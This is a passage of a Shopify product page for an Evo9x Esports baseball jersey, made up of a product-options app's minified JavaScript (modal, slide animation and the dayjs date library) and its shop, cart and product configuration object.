    !function(){window.ymqOptionInitProduct=(t,e=!1)=>{if(e)try{ymq_option.product=t}catch(t){}try{void 0===window.ymq_option_os2_products&&(window.ymq_option_os2_products={}),window.ymq_option_os2_products[t.id]=t}catch(t){}"object"==typeof ymq_option&&"object"==typeof ymq_option.os2_products&&(ymq_option.os2_products[t.id]=t),"object"==typeof ymqOption&&ymqOption.os2Product()},window.ymqOptionIntervalResult=function(t,e,n,o){"function"==typeof t?(o=e,n=t,e=1e3,t=20):"function"==typeof e&&(o=n,n=e,e=1e3),"function"!=typeof n&&(n=function(){return!1});let i=0,r=setInterval(function(){i++,i>t||n(i)?clearInterval(r):"function"==typeof o&&o()},e)},window.ymqOptionUrlParam=function(t,e=""){let n=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),o=null;if(""!=e)try{o=(e=new URL(e,window.location.href)).search.substr(1).match(n)}catch(t){return console.log(t),null}else o=window.location.search.substr(1).match(n);return null!=o?"variant"==t?Number(decodeURI(o[2])):decodeURI(o[2]):null},void 0===window.YmqModal&&(window.YmqModal=(()=>{"use strict";const t=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class e{constructor({targetModal:t,triggers:e=[],onShow:n=()=>{},onClose:o=()=>{},openTrigger:i="data-ymqmodal-trigger",closeTrigger:r="data-ymqmodal-close",openClass:s="ymq-modal-open",disableScroll:a=!0,disableFocus:d=!1,awaitCloseAnimation:l=!1,awaitOpenAnimation:u=!1,debugMode:c=!1}){this.modal=document.getElementById(t),this.config={debugMode:c,disableScroll:a,openTrigger:i,closeTrigger:r,openClass:s,onShow:n,onClose:o,awaitCloseAnimation:l,awaitOpenAnimation:u,disableFocus:d},e.length>0&&this.registerTriggers(...e),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...t){t.filter(Boolean).forEach(t=>{t.addEventListener("click",t=>this.showModal(t))})}showModal(t=null){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const t=()=>{this.modal.removeEventListener("animationend",t,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",t,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}closeModal(t=null){const e=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,t),this.config.awaitCloseAnimation){const t=this.config.openClass;this.modal.addEventListener("animationend",function n(){e.classList.remove(t),e.removeEventListener("animationend",n,!1)},!1)}else e.classList.remove(this.config.openClass);let n=document.querySelector('.ymq-modal-open[aria-hidden="false"]');n&&(this.modal=n,this.showModal())}closeModalById(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}scrollBehaviour(t){if(!this.config.disableScroll)return;const e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:""});break;case"disable":Object.assign(e.style,{overflow:"hidden"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(t){(t.target.hasAttribute(this.config.closeTrigger)||t.target.parentNode.hasAttribute(this.config.closeTrigger))&&(t.preventDefault(),t.stopPropagation(),this.closeModal(t))}onKeydown(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.retainFocus(t)}getFocusableNodes(){const e=this.modal.querySelectorAll(t);return Array(...e)}setFocusToFirstNode(){if(this.config.disableFocus)return;const t=this.getFocusableNodes();if(0===t.length)return;const e=t.filter(t=>!t.hasAttribute(this.config.closeTrigger));e.length>0&&e[0].focus(),0===e.length&&t[0].focus()}retainFocus(t){let e=this.getFocusableNodes();if(0!==e.length)if(e=e.filter(t=>null!==t.offsetParent),this.modal.contains(document.activeElement)){const n=e.indexOf(document.activeElement);t.shiftKey&&0===n&&(e[e.length-1].focus(),t.preventDefault()),!t.shiftKey&&e.length>0&&n===e.length-1&&(e[0].focus(),t.preventDefault())}else e[0].focus()}}let n=null;const o=t=>{if(!document.getElementById(t))return console.warn(`YmqModal: ❗Seems like you have missed %c'${t}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${t}"></div>`),!1},i=(t,e)=>{if((t=>{if(t.length<=0)console.warn("YmqModal: ❗Please specify at least one %c'ymqmodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-ymqmodal-trigger="my-modal"></a>')})(t),!e)return!0;for(const t in e)o(t);return!0};return{init:t=>{const o=Object.assign({},{openTrigger:"data-ymqmodal-trigger"},t),r=[...document.querySelectorAll(`[${o.openTrigger}]`)],s=((t,e)=>{const n=[];return t.forEach(t=>{const o=t.attributes[e].value;void 0===n[o]&&(n[o]=[]),n[o].push(t)}),n})(r,o.openTrigger);if(!0!==o.debugMode||!1!==i(r,s))try{for(const t in s){const i=s[t];o.targetModal=t,o.triggers=[...i],n=new e(o)}}catch(t){}},show:(t,i)=>{const r=i||{};r.targetModal=t,!0===r.debugMode&&!1===o(t)||(n&&n.removeEventListeners(),n=new e(r),n.showModal())},close:t=>{t?n.closeModalById(t):n.closeModal()}}})(),"undefined"!=typeof window&&(window.YmqModal=YmqModal));try{if("true"==localStorage.getItem("ymq_option_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/option/option.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/option/option.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}var t,e;window.ymqSlide=(()=>{"use strict";const t=[],e={add(e,n,o,i){const r={el:e,defaultStyle:n,timeoutId:o,onCancelled:i};this.remove(e),t.push(r)},remove(n){const o=e.findIndex(n);if(-1===o)return;const i=t[o];clearTimeout(i.timeoutId),i.onCancelled(),t.splice(o,1)},find:n=>t[e.findIndex(n)],findIndex(e){let n=-1;return t.some((t,o)=>t.el===e&&(n=o,!0)),n}},n="cubic-bezier(0.19,1,0.22,1)";function o(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l="number"==typeof o.endHeight,u=o.display||"block",c=o.onCancelled||function(){},h=t.getAttribute("style")||"",f=window.getComputedStyle(t),m=function(t,e="block"){const n=t.getAttribute("style")||"",o=window.getComputedStyle(t);t.style.visibility="hidden",t.style.display=e;const i=d(o.getPropertyValue("width"));t.style.position="absolute",t.style.width=`${i}px`,t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="";const r=d(o.getPropertyValue("min-height")),s=d(o.getPropertyValue("padding-top")),a=d(o.getPropertyValue("padding-bottom")),l=d(o.getPropertyValue("border-top-width")),u=d(o.getPropertyValue("border-bottom-width")),c=t.scrollHeight;return t.setAttribute("style",n),{height:c,minHeight:r,paddingTop:s,paddingBottom:a,borderTop:l,borderBottom:u}}(t,u),p=/border-box/.test(f.getPropertyValue("box-sizing")),y=m.height,g=m.minHeight,b=m.paddingTop,w=m.paddingBottom,v=m.borderTop,$=m.borderBottom,M=r?f.marginTop:"0px",T=r?f.marginBottom:"0px",D=r?f.height:"0px",x=r?f.minHeight:"0px",S=r?f.paddingTop:"0px",Y=r?f.paddingBottom:"0px",L=r?f.borderTopWidth:"0px",k=r?f.borderBottomWidth:"0px",B=l?`${o.endHeight}px`:p?`${y+v+$}px`:y-b-w+"px",O=`${g}px`,_=`${b}px`,C=`${w}px`,A=`${v}px`,E=`${$}px`,q=f.marginTop,H=f.marginBottom,W=p?y:y+b+w+v+$,F="function"==typeof o.duration?o.duration(W):o.duration||400,I=`${F}ms`,P=o.ease||n,j=[`height ${I} ${P}`,`min-height ${I} ${P}`,`padding ${I} ${P}`,`border-width ${I} ${P}`,`margin ${I} ${P}`,`opacity ${I} ${P}`].join(",");requestAnimationFrame(()=>{t.style.height=D,t.style.minHeight=x,t.style.paddingTop=S,t.style.paddingBottom=Y,t.style.borderTopWidth=L,t.style.borderBottomWidth=k,t.style.marginTop=M,t.style.marginBottom=T,t.style.opacity="0",t.style.display=u,t.style.overflow="hidden",t.style.visibility="visible",t.style.transition=j,requestAnimationFrame(()=>{t.style.height=B,t.style.minHeight=O,t.style.paddingTop=_,t.style.paddingBottom=C,t.style.borderTopWidth=A,t.style.borderBottomWidth=E,t.style.marginTop=q,t.style.marginBottom=H,t.style.opacity="1"})});const V=setTimeout(()=>{a(t),t.style.display=u,l&&(t.style.height=`${o.endHeight}px`,t.style.overflow="hidden"),e.remove(t),i()},F);e.add(t,h,V,c)})}function i(t,o={}){return r(t),new Promise(i=>{if(-1!==e.findIndex(t))return;const r=s(t),l=o.display||"block",u=o.onCancelled||function(){};if(!r)return void i();const c=t.getAttribute("style")||"",h=window.getComputedStyle(t),f=/border-box/.test(h.getPropertyValue("box-sizing")),m=d(h.getPropertyValue("min-height")),p=d(h.getPropertyValue("padding-top")),y=d(h.getPropertyValue("padding-bottom")),g=d(h.getPropertyValue("border-top-width")),b=d(h.getPropertyValue("border-bottom-width")),w=t.scrollHeight,v=f?`${w+g+b}px`:w-p-y+"px",$=`${m}px`,M=`${p}px`,T=`${y}px`,D=`${g}px`,x=`${b}px`,S=h.marginTop,Y=h.marginBottom,L="function"==typeof o.duration?o.duration(w):o.duration||400,k=`${L}ms`,B=o.ease||n,O=[`height ${k} ${B}`,`padding ${k} ${B}`,`border-width ${k} ${B}`,`margin ${k} ${B}`,`opacity ${k} ${B}`].join(",");requestAnimationFrame(()=>{t.style.height=v,t.style.minHeight=$,t.style.paddingTop=M,t.style.paddingBottom=T,t.style.borderTopWidth=D,t.style.borderBottomWidth=x,t.style.marginTop=S,t.style.marginBottom=Y,t.style.opacity="1",t.style.display=l,t.style.overflow="hidden",t.style.transition=O,requestAnimationFrame(()=>{t.style.height="0",t.style.minHeight="0",t.style.paddingTop="0",t.style.paddingBottom="0",t.style.borderTopWidth="0",t.style.borderBottomWidth="0",t.style.marginTop="0",t.style.marginBottom="0",t.style.opacity="0"})});const _=setTimeout(()=>{a(t),t.style.display="none",e.remove(t),i()},L);e.add(t,c,_,u)})}function r(t){if(!e.find(t))return;const n=window.getComputedStyle(t),o=n.height,i=n.paddingTop,r=n.paddingBottom,s=n.borderTopWidth,d=n.borderBottomWidth,l=n.marginTop,u=n.marginBottom,c=n.opacity;a(t),t.style.height=o,t.style.paddingTop=i,t.style.paddingBottom=r,t.style.borderTopWidth=s,t.style.borderBottomWidth=d,t.style.marginTop=l,t.style.marginBottom=u,t.style.opacity=c,t.style.overflow="hidden",e.remove(t)}function s(t){return 0!==t.offsetHeight}function a(t){t.style.visibility="",t.style.height="",t.style.minHeight="",t.style.paddingTop="",t.style.paddingBottom="",t.style.borderTopWidth="",t.style.borderBottomWidth="",t.style.marginTop="",t.style.marginBottom="",t.style.overflow="",t.style.transition="",t.style.opacity=""}function d(t){return+t.replace(/px/,"")}return{isVisible:s,slideDown:o,slideStop:r,slideUp:i,slideToggle:function(t,e={}){const n=window.getComputedStyle(t);"none"!==n.display&&parseFloat(n.height)>0?i(t,e):o(t,e)}}})(),t=this,e=function(){"use strict";var t=6e4,e=36e5,n="millisecond",o="second",i="minute",r="hour",s="day",a="week",d="month",l="quarter",u="year",c="date",h="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,p={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},y=function(t,e,n){var o=String(t);return!o||o.length>=e?t:""+Array(e+1-o.length).join(n)+t},g={s:y,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),o=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+y(o,2,"0")+":"+y(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var o=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(o,d),r=n-i<0,s=e.clone().add(o+(r?-1:1),d);return+(-(o+(n-i)/(r?i-s:s-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:d,y:u,w:a,d:s,D:c,h:r,m:i,s:o,ms:n,Q:l}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},b="en",w={};w[b]=p;var v="$isDayjsObject",$=function(t){return t instanceof x||!(!t||!t[v])},M=function t(e,n,o){var i;if(!e)return b;if("string"==typeof e){var r=e.toLowerCase();w[r]&&(i=r),n&&(w[r]=n,i=r);var s=e.split("-");if(!i&&s.length>1)return t(s[0])}else{var a=e.name;w[a]=e,i=a}return!o&&i&&(b=i),i||!o&&b},T=function(t,e){if($(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},D=g;D.l=M,D.i=$,D.w=function(t,e){return T(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function p(t){this.$L=M(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[v]=!0}var y=p.prototype;return y.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(D.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var o=e.match(f);if(o){var i=o[2]-1||0,r=(o[7]||"0").substring(0,3);return n?new Date(Date.UTC(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)):new Date(o[1],i,o[3]||1,o[4]||0,o[5]||0,o[6]||0,r)}}return new Date(e)}(t),this.init()},y.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},y.$utils=function(){return D},y.isValid=function(){return!(this.$d.toString()===h)},y.isSame=function(t,e){var n=T(t);return this.startOf(e)<=n&&n<=this.endOf(e)},y.isAfter=function(t,e){return T(t)<this.startOf(e)},y.isBefore=function(t,e){return this.endOf(e)<T(t)},y.$g=function(t,e,n){return D.u(t)?this[e]:this.set(n,t)},y.unix=function(){return Math.floor(this.valueOf()/1e3)},y.valueOf=function(){return this.$d.getTime()},y.startOf=function(t,e){var n=this,l=!!D.u(e)||e,h=D.p(t),f=function(t,e){var o=D.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return l?o:o.endOf(s)},m=function(t,e){return D.w(n.toDate()[t].apply(n.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},p=this.$W,y=this.$M,g=this.$D,b="set"+(this.$u?"UTC":"");switch(h){case u:return l?f(1,0):f(31,11);case d:return l?f(1,y):f(0,y+1);case a:var w=this.$locale().weekStart||0,v=(p<w?p+7:p)-w;return f(l?g-v:g+(6-v),y);case s:case c:return m(b+"Hours",0);case r:return m(b+"Minutes",1);case i:return m(b+"Seconds",2);case o:return m(b+"Milliseconds",3);default:return this.clone()}},y.endOf=function(t){return this.startOf(t,!1)},y.$set=function(t,e){var a,l=D.p(t),h="set"+(this.$u?"UTC":""),f=(a={},a[s]=h+"Date",a[c]=h+"Date",a[d]=h+"Month",a[u]=h+"FullYear",a[r]=h+"Hours",a[i]=h+"Minutes",a[o]=h+"Seconds",a[n]=h+"Milliseconds",a)[l],m=l===s?this.$D+(e-this.$W):e;if(l===d||l===u){var p=this.clone().set(c,1);p.$d[f](m),p.init(),this.$d=p.set(c,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},y.set=function(t,e){return this.clone().$set(t,e)},y.get=function(t){return this[D.p(t)]()},y.add=function(n,l){var c,h=this;n=Number(n);var f=D.p(l),m=function(t){var e=T(h);return D.w(e.date(e.date()+Math.round(t*n)),h)};if(f===d)return this.set(d,this.$M+n);if(f===u)return this.set(u,this.$y+n);if(f===s)return m(1);if(f===a)return m(7);var p=(c={},c[i]=t,c[r]=e,c[o]=1e3,c)[f]||1,y=this.$d.getTime()+n*p;return D.w(y,this)},y.subtract=function(t,e){return this.add(-1*t,e)},y.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||h;var o=t||"YYYY-MM-DDTHH:mm:ssZ",i=D.z(this),r=this.$H,s=this.$m,a=this.$M,d=n.weekdays,l=n.months,u=n.meridiem,c=function(t,n,i,r){return t&&(t[n]||t(e,o))||i[n].slice(0,r)},f=function(t){return D.s(r%12||12,t,"0")},p=u||function(t,e,n){var o=t<12?"AM":"PM";return n?o.toLowerCase():o};return o.replace(m,function(t,o){return o||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return D.s(e.$y,4,"0");case"M":return a+1;case"MM":return D.s(a+1,2,"0");case"MMM":return c(n.monthsShort,a,l,3);case"MMMM":return c(l,a);case"D":return e.$D;case"DD":return D.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return c(n.weekdaysMin,e.$W,d,2);case"ddd":return c(n.weekdaysShort,e.$W,d,3);case"dddd":return d[e.$W];case"H":return String(r);case"HH":return D.s(r,2,"0");case"h":return f(1);case"hh":return f(2);case"a":return p(r,s,!0);case"A":return p(r,s,!1);case"m":return String(s);case"mm":return D.s(s,2,"0");case"s":return String(e.$s);case"ss":return D.s(e.$s,2,"0");case"SSS":return D.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")})},y.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},y.diff=function(n,c,h){var f,m=this,p=D.p(c),y=T(n),g=(y.utcOffset()-this.utcOffset())*t,b=this-y,w=function(){return D.m(m,y)};switch(p){case u:f=w()/12;break;case d:f=w();break;case l:f=w()/3;break;case a:f=(b-g)/6048e5;break;case s:f=(b-g)/864e5;break;case r:f=b/e;break;case i:f=b/t;break;case o:f=b/1e3;break;default:f=b}return h?f:D.a(f)},y.daysInMonth=function(){return this.endOf(d).$D},y.$locale=function(){return w[this.$L]},y.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),o=M(t,e,!0);return o&&(n.$L=o),n},y.clone=function(){return D.w(this.$d,this)},y.toDate=function(){return new Date(this.valueOf())},y.toJSON=function(){return this.isValid()?this.toISOString():null},y.toISOString=function(){return this.$d.toISOString()},y.toString=function(){return this.$d.toUTCString()},p}(),S=x.prototype;return T.prototype=S,[["$ms",n],["$s",o],["$m",i],["$H",r],["$W",s],["$M",d],["$y",u],["$D",c]].forEach(function(t){S[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),T.extend=function(t,e){return t.$i||(t(e,x,T),t.$i=!0),T},T.locale=M,T.isDayjs=$,T.unix=function(t){return T(1e3*t)},T.en=w[b],T.Ls=w,T.p={},T},"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs=e(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrBefore=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_isSameOrAfter=e()}(this,function(){"use strict";return function(t,e){e.prototype.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs_plugin_customParseFormat=e()}(this,function(){"use strict";var t={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},e=/(\[[^[]*\])|([-_:/.,()\s]+)|(A|a|Q|YYYY|YY?|ww?|MM?M?M?|Do|DD?|hh?|HH?|mm?|ss?|S{1,3}|z|ZZ?)/g,n=/\d/,o=/\d\d/,i=/\d\d?/,r=/\d*[^-_:/,()\s\d]+/,s={},a=function(t){return(t=+t)+(t>68?1900:2e3)},d=function(t){return function(e){this[t]=+e}},l=[/[+-]\d\d:?(\d\d)?|Z/,function(t){(this.zone||(this.zone={})).offset=function(t){if(!t)return 0;if("Z"===t)return 0;var e=t.match(/([+-]|\d\d)/g),n=60*e[1]+(+e[2]||0);return 0===n?0:"+"===e[0]?-n:n}(t)}],u=function(t){var e=s[t];return e&&(e.indexOf?e:e.s.concat(e.f))},c=function(t,e){var n,o=s.meridiem;if(o){for(var i=1;i<=24;i+=1)if(t.indexOf(o(i,0,e))>-1){n=i>12;break}}else n=t===(e?"pm":"PM");return n},h={A:[r,function(t){this.afternoon=c(t,!1)}],a:[r,function(t){this.afternoon=c(t,!0)}],Q:[n,function(t){this.month=3*(t-1)+1}],S:[n,function(t){this.milliseconds=100*+t}],SS:[o,function(t){this.milliseconds=10*+t}],SSS:[/\d{3}/,function(t){this.milliseconds=+t}],s:[i,d("seconds")],ss:[i,d("seconds")],m:[i,d("minutes")],mm:[i,d("minutes")],H:[i,d("hours")],h:[i,d("hours")],HH:[i,d("hours")],hh:[i,d("hours")],D:[i,d("day")],DD:[o,d("day")],Do:[r,function(t){var e=s.ordinal,n=t.match(/\d+/);if(this.day=n[0],e)for(var o=1;o<=31;o+=1)e(o).replace(/\[|\]/g,"")===t&&(this.day=o)}],w:[i,d("week")],ww:[o,d("week")],M:[i,d("month")],MM:[o,d("month")],MMM:[r,function(t){var e=u("months"),n=(u("monthsShort")||e.map(function(t){return t.slice(0,3)})).indexOf(t)+1;if(n<1)throw new Error;this.month=n%12||n}],MMMM:[r,function(t){var e=u("months").indexOf(t)+1;if(e<1)throw new Error;this.month=e%12||e}],Y:[/[+-]?\d+/,d("year")],YY:[o,function(t){this.year=a(t)}],YYYY:[/\d{4}/,d("year")],Z:l,ZZ:l};function f(n){var o,i;o=n,i=s&&s.formats;for(var r=(n=o.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,function(e,n,o){var r=o&&o.toUpperCase();return n||i[o]||t[o]||i[r].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,function(t,e,n){return e||n.slice(1)})})).match(e),a=r.length,d=0;d<a;d+=1){var l=r[d],u=h[l],c=u&&u[0],f=u&&u[1];r[d]=f?{regex:c,parser:f}:l.replace(/^\[|\]$/g,"")}return function(t){for(var e={},n=0,o=0;n<a;n+=1){var i=r[n];if("string"==typeof i)o+=i.length;else{var s=i.regex,d=i.parser,l=t.slice(o),u=s.exec(l)[0];d.call(e,u),t=t.replace(u,"")}}return function(t){var e=t.afternoon;if(void 0!==e){var n=t.hours;e?n<12&&(t.hours+=12):12===n&&(t.hours=0),delete t.afternoon}}(e),e}}return function(t,e,n){n.p.customParseFormat=!0,t&&t.parseTwoDigitYear&&(a=t.parseTwoDigitYear);var o=e.prototype,i=o.parse;o.parse=function(t){var e=t.date,o=t.utc,r=t.args;this.$u=o;var a=r[1];if("string"==typeof a){var d=!0===r[2],l=!0===r[3],u=d||l,c=r[2];l&&(c=r[2]),s=this.$locale(),!d&&c&&(s=n.Ls[c]),this.$d=function(t,e,n,o){try{if(["x","X"].indexOf(e)>-1)return new Date(("X"===e?1e3:1)*t);var i=f(e)(t),r=i.year,s=i.month,a=i.day,d=i.hours,l=i.minutes,u=i.seconds,c=i.milliseconds,h=i.zone,m=i.week,p=new Date,y=a||(r||s?1:p.getDate()),g=r||p.getFullYear(),b=0;r&&!s||(b=s>0?s-1:p.getMonth());var w,v=d||0,$=l||0,M=u||0,T=c||0;return h?new Date(Date.UTC(g,b,y,v,$,M,T+60*h.offset*1e3)):n?new Date(Date.UTC(g,b,y,v,$,M,T)):(w=new Date(g,b,y,v,$,M,T),m&&(w=o(w).week(m).toDate()),w)}catch(t){return new Date("")}}(e,a,o,n),this.init(),c&&!0!==c&&(this.$L=this.locale(c).$L),u&&e!=this.format(a)&&(this.$d=new Date("")),s={}}else if(a instanceof Array)for(var h=a.length,m=1;m<=h;m+=1){r[1]=a[m-1];var p=n.apply(this,r);if(p.isValid()){this.$d=p.$d,this.$L=p.$L,this.init();break}m===h&&(this.$d=new Date(""))}else i.call(this,t)}}})}();
</script><!-- END app snippet -->





    <link href="//cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/select.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/option.css" rel="stylesheet" type="text/css" media="all" />


<style id="ymq-option-app-style"></style>

 
 


<script>
    window.ymq_option = window.ymq_option || {
        shop: {
            id: 32196853893,
            domain: "evo9x-esports.myshopify.com",
            name: "evo9x-esports"
        },
        secret: "f18ba45f49cdce15eaae170e4d6554b4dc77b56d705dc12b97ab161ad6831867",
        version: 2,
        timestamp: "1768761394",
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        os2_products: {},
        product: {"id":5420208488599,"title":"Truly Iconic Baseball Jersey","handle":"truly-iconic-baseball-jersey","description":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e","published_at":"2020-07-25T14:08:25-04:00","created_at":"2020-07-25T14:08:25-04:00","vendor":"Evo9x Esports","type":"","tags":[],"price":6600,"price_min":6600,"price_max":6600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35189637120151,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Truly Iconic Baseball Jersey","public_title":null,"options":["Default Title"],"price":6600,"weight":170,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","options":["Title"],"media":[{"alt":"Truly Iconic Baseball Jersey","id":10273419886743,"position":1,"preview_image":{"aspect_ratio":0.95,"height":4022,"width":3820,"src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530"},"aspect_ratio":0.95,"height":4022,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530","width":3820},{"alt":"Truly Iconic Baseball Jersey","id":10273419919511,"position":2,"preview_image":{"aspect_ratio":0.909,"height":4089,"width":3717,"src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530"},"aspect_ratio":0.909,"height":4089,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/products\/Baseball-B_1.png?v=1595700530","width":3717}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e100% Polyester \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eFull Sublimation Printing\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCooling Technology\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMade In The USA\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e7 Business Day Production Guaranteed\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEvolution Of A Champion!\u003c\/p\u003e"},
        page: "product",
        setting: {},
        order_limit: [],
        gloab_price_rule: [],
        gloab_discount_rule: [],
        translate: {},
        template_sort: '',
        lazy_option_set: false,
        assign: {},
